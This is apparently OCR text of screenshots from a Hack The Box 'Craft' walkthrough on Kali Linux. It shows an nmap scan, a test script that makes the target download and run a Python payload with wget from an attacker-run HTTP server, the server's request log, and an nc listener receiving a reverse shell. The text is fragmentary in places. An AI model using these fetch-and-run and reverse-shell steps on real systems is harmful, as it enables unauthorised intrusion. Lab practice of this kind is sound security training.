 库
KALI
在此处键入内容进行搜索
我的计算机
PC.de1ay.com
WEB.de1ay.com
DC.de1ay.com
KALI
Offensive-SQL1
Offensive-Client1
Offensive-DC
共享的虚拟机
10.0.83.9
应用程序 位置 终端 一 01月 6 17:32 1 0B/s 0B/s
python3 test.py
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
(venv3) ----------
--------
~/Desktop/Hackthebox/craft # python3 test.py root@kali
{"message":"Token is valid!"}
> wget 10.10.10.85:8000/hg8.py -O /tmp/hg8.py
Execution time: 4.221079
> python /tmp/hg8.py
Execution time: 1.500304
>
4
python3 -m http.server 8000
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
~/Desktop/Hackthebox/craft # ls root@kali
craft-api hg8.py test.py
~/Desktop/Hackthebox/craft # python3 -m http.server 8000 root@kali
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.110 - - [06/Jan/2020 16:08:57] "GET /hg8.py HTTP/1.1" 200 -
10.10.10.110 - - [06/Jan/2020 17:30:12] "GET /hg8.py HTTP/1.1" 200 -
10.10.10.110 - - [06/Jan/2020 17:31:44] "GET /hg8.py HTTP/1.1" 200 -
λ Cmder
map -sV -sT -sC craft.htb root@kali
Starting Nmap 7.70 ( https://nmap.org ) at 2020-01-06 16:52 CST
Nmap scan report for craft.htb (10.10.10.110)
Host is up (0.29s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u5 (protocol 2.0)
| ssh-hostkey:
| 2048 bd:e7:6c:22:81:7a:db:3e:c0:f0:73:1d:f3:af:77:65 (RSA)
| 256 82:b5:f9:d1:95:3b:6d:80:0f:35:91:86:2d:b3:d7:66 (ECDSA)
|_ 256 28:3b:26:18:ec:df:b3:36:85:9c:27:54:8d:8c:e1:33 (ED25519)
443/tcp open ssl/http nginx 1.15.8
|_http-server-header: nginx/1.15.8
|_http-title: About
| ssl-cert: Subject: commonName=craft.htb/organizationName=Craft/stateOrProvinceName=NY/countryName=US
| Not valid before: 2019-02-06T02:25:47
|_Not valid after: 2020-06-20T02:25:47
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
| tls-nextprotoneg:
|_ http/1.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
/var/www/html/ctf/htaccess # nc -l -vv -p 8585 root@kali
listening on [any] 8585 ...
connect to [10.10.14.33] from craft.htb [10.10.10.110] 56296
/bin/sh: can't access tty; job control turned off
/opt/app # /opt/app #